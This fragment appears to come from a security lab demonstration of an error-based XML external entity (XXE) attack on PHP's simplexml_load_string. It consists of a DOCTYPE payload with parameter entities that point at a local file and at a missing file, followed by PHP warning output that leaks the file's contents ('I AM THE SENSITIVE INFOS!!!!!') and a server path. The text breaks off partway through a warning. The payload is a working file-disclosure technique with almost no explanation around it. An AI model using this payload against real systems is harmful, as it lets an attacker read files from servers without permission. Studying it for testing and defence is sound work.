 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo[
<!ENTITY % call SYSTEM "file:///d:/test.txt">
<!ENTITY % error SYSTEM "file:///d:/nonexists.txt">
%call;
%error;
]>
<foo>anything;</foo>
<br />
<b>Warning</b>:  simplexml_load_string(): I AM THE SENSITIVE INFOS!!!!! in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): ^ in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): file:///d:/test.txt:1: parser error : DOCTYPE
improperly terminated in <b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line
<b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): I AM THE SENSITIVE INFOS!!!!! in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): ^ in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): file:///d:/test.txt:1: parser error : Start tag
expected, '&lt;' not found in <b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line
<b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): I AM THE SENSITIVE INFOS!!!!! in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():   ^ in